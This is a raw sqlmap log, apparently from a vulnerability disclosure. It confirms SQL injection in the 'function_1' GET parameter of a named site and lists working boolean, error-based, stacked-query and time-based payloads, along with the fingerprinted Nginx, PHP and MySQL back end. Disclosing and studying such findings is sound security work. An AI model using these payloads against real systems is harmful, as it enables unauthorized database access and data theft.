 GET parameter 'function_1' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 202 HTTP(s) requests:
---
Parameter: function_1 (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: function_1=1354) AND 4445=4445 AND (7194=7194
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: function_1=1354) AND (SELECT 6645 FROM(SELECT COUNT(*),CONCAT(0x7170786a71,(SELECT (ELT(6645=6645,1))),0x7170717871,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
EMA.CHARACTER_SETS GROUP BY x)a) AND (5812=5812
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: function_1=1354);(SELECT * FROM (SELECT(SLEEP(5)))WCsq)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: function_1=1354) AND (SELECT * FROM (SELECT(SLEEP(5)))KPGc) AND (6810=6810
---
[12:18:28] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[12:18:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 92 times
[12:18:28] [INFO] fetched data logged to text files under 'C:\Users\Pzacker\.sqlmap\output\m.125job.com'
www.wooyun.org